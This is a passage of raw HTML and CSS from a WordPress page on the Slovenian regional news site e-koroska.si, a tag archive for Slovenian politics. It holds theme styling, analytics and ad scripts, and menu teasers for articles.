    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/slovenska-politika/",
                                "name": "Slovenska politika"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-slovenska-politika tag-526 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f5c4fd70e8_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f5c4fd75be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f5c4fd75be" ><script>var block_td_uid_2_696f5c4fd75be = new tdBlock();
block_td_uid_2_696f5c4fd75be.id = "td_uid_2_696f5c4fd75be";
block_td_uid_2_696f5c4fd75be.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696f5c4fd75be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f5c4fd75be_rand","tdc_css_class_style":"td_uid_2_696f5c4fd75be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f5c4fd75be.td_column_number = "3";
block_td_uid_2_696f5c4fd75be.block_type = "td_block_mega_menu";
block_td_uid_2_696f5c4fd75be.post_count = "5";
block_td_uid_2_696f5c4fd75be.found_posts = "376";
block_td_uid_2_696f5c4fd75be.header_color = "";
block_td_uid_2_696f5c4fd75be.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f5c4fd75be.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696f5c4fd75be);
</script><div id=td_uid_2_696f5c4fd75be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
